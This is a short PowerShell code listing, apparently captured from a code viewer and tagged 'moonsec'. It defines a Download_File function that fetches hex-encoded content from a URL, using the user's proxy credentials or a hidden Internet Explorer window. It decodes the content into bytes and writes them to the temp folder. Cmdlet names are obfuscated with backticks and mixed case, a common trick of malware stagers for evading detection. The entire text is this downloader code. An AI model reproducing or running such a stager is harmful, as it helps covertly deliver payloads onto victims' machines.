 0 references
118 function Download_File
119 {
120 [CmdletBinding()]
121 Param(
122 [Parameter(Position = 0, Mandatory = $True)]
123 [String]
124 $URL,
125
126 [Parameter(Position = 1, Mandatory = $True)]
127 [String]
128 $Filename
129 )
130 $webclient = ne`W-`object System.Net.WebClient
131 $webclient.Proxy = [System.Net.WebRequest]::DefaultWebProxy
132 $webclient.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
133 $ProxyAuth = $webclient.Proxy.IsBypassed($URL)
134 if($ProxyAuth)
135 {
136 [string]$hexformat = $webClient.DownloadString($URL)
137 }
138 else
139 {
140 $webClient = N`eW-`object -ComObject InternetExplorer.Application
141 $webClient.Visible = $false
142 $webClient.Navigate($URL)
143 while($webClient.ReadyState -ne 4) { STaRT`-`slE`ep -Milliseconds 100 }
144 [string]$hexformat = $webClient.Document.Body.innerText
145 $webClient.Quit()
146 }
147 [Byte[]] $temp = $hexformat -split ' '
148 [System.IO.File]::WriteAllBytes("$env:temp\$Filename", $temp)
149 }
moonsec